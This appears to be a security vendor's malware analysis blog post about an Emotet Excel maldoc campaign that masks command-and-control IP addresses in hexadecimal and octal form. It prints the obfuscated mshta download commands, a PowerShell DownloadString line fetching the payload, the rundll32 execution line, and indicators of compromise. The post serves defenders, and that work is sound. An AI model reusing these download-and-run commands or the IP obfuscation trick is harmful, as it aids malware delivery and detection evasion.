- I found the best AirTag wallet alternative that also works with Android - and it's priced well
- The Rising Tide: Understanding the Surge in Cyber Attacks in India
- Yes, your internet provider can throttle your speed. Here's how to stop it (or at least try to)
- Half of Firms Suffer Two Supply Chain Incidents in Past Year
- Data strategy e qualità del dato: come gettare le basi per implementare l’AI
Emotet’s Uncommon Approach of Masking IP Addresses

Authored By: Kiran Raj
In a recent campaign of Emotet, McAfee Researchers observed a change in techniques. The Emotet maldoc was using hexadecimal and octal formats to represent IP address which is usually represented by decimal formats. An example of this is shown below:
Hexadecimal format: 0xb907d607
Octal format: 0056.0151.0121.0114
Decimal format: 185.7.214.7
This change in format might evade some AV products relying on command line parameters but McAfee was still able to protect our customers. This blog explains this new technique.
Threat Summary
- The initial attack vector is a phishing email with a Microsoft Excel attachment.
- Upon opening the Excel document and enabling editing, Excel executes a malicious JavaScript from a server via mshta.exe
- The malicious JavaScript further invokes PowerShell to download the Emotet payload.
- The downloaded Emotet payload will be executed by rundll32.exe and establishes a connection to adversaries’ command-and-control server.
Maldoc Analysis

Below is the image (figure 2) of the initial worksheet opened in excel. We can see some hidden worksheets and a social engineering message asking users to enable content. By enabling content, the user allows the malicious code to run.

On examining the excel spreadsheet further, we can see a few cell addresses added in the Named Manager window. Cells mentioned in the Auto_Open value will be executed automatically resulting in malicious code execution.

Below are the commands used in Hexadecimal and Octal variants of the Maldocs
| FORMAT | OBFUSCATED CMD | DEOBFUSCATED CMD |
| Hexadecimal | cmd /c m^sh^t^a h^tt^p^:/^/[0x]b907d607/fer/fer.html | http://185[.]7[.]214[.]7/fer/fer.html |
| Octal | cmd /c m^sh^t^a h^tt^p^:/^/0056[.]0151[.]0121[.]0114/c.html | http://46[.]105[.]81[.]76/c.html |
Execution
On executing the Excel spreadsheet, it invokes mshta to download and run the malicious JavaScript which is within an html file.
The downloaded file fer.html containing the malicious JavaScript is encoded with HTML Guardian to obfuscate the code
The Malicious JavaScript invokes PowerShell to download the Emotet payload from “hxxp://185[.]7[.]214[.]7/fer/fer.png” to the following path “C:UsersPublicDocumentsssd.dll”.
| cmd line | (New-Object Net.WebClient).DownloadString(‘http://185[.]7[.]214[.]7/fer/fer.png’) |
The downloaded Emotet DLL is loaded by rundll32.exe and connects to its command-and-control server
| cmd line | cmd /c C:WindowsSysWow64rundll32.exe C:UsersPublicDocumentsssd.dll,AnyString |
IOC
| TYPE | VALUE | SCANNER | DETECTION NAME |
| XLS | 06be4ce3aeae146a062b983ce21dd42b08cba908a69958729e758bc41836735c | McAfee LiveSafe and Total Protection | X97M/Downloader.nn |
| DLL | a0538746ce241a518e3a056789ea60671f626613dd92f3caa5a95e92e65357b3 | McAfee LiveSafe and Total Protection
|
Emotet-FSY |
| HTML URL | http://185[.]7[.]214[.]7/fer/fer.html
http://46[.]105[.]81[.]76/c.html |
WebAdvisor | Blocked |
| DLL URL | http://185[.]7[.]214[.]7/fer/fer.png
http://46[.]105[.]81[.]76/cc.png |
WebAdvisor | Blocked |
MITRE ATT&CK
| TECHNIQUE ID | TACTIC | TECHNIQUE DETAILS | DESCRIPTION |
| T1566 | Initial access | Phishing attachment | Initial maldoc uses phishing strings to convince users to open the maldoc |
| T1204 | Execution | User Execution | Manual execution by user |
| T1071 | Command and Control | Standard Application Layer Protocol | Attempts to connect through HTTP |
| T1059 | Command and Scripting Interpreter | Starts CMD.EXE for commands execution | Excel uses cmd and PowerShell to execute command |
| T1218
|
Signed Binary Proxy Execution | Uses RUNDLL32.EXE and MSHTA.EXE to load library | rundll32 is used to run the downloaded payload. Mshta is used to execute malicious JavaScript |
Conclusion
Office documents have been used as an attack vector for many malware families in recent times. The Threat Actors behind these families are constantly changing their techniques in order to try and evade detection. McAfee Researchers are constantly monitoring the Threat Landscape to identify these changes in techniques to ensure our customers stay protected and can go about their daily lives without having to worry about these threats.

